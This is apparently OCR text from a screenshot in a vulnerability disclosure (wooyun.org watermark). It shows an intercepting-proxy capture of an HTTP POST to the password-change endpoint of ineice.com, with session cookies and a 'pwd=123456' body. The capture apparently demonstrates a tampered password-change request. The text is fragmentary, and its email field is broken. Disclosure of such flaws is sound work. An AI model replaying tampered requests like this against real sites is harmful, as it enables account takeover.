 Original request Auto-modified request Original response Edited response
Raw Params Headers Hex
Connection: keep-alive
Content-Length: 36
Accept: */*
Origin: http://www.ineice.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.ineice.com/user/changePwd
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: systemRandomCode=9199fa0ce769ae98a0d25eb0fa89c7db; JSESSIONID=3A4B87E54215B64D7AC2D276A6268536;
DM_VAL=9b2914b88466789a25105288ff34a4e8cceddad34cca87f58a617304e33fc3a6ebf174fc7587736d6e6630b8e86ccc3e317eb734006842a9d89665cdbec
CNZZDATA1255559299=1022541640-1435557096-http%253A%252F%252Fwww.aineice.com%252F%7C1435559192
email=
m&pwd=123456
www.wooyun.org